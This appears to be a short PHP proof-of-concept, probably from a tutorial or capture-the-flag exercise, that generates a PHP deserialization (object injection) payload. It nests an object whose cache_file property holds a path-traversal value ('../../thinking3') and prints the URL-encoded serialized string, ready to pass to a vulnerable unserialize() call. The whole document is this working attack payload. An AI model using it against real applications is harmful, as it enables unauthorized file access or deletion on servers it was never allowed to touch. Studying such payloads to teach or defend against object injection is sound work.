 1 <?php
2 class Example3
3 {
4     protected $obj;
5     function __construct()
6     {
7         $this->obj = new Example4;
8     }
9 }
10 class Example4
11 {
12     public $cache_file;
13     function __construct()
14     {
15         $this->cache_file = '../../thinking3';
16     }
17 }
18 $evil = new Example3();
19 echo urlencode(serialize($evil));
20 ?>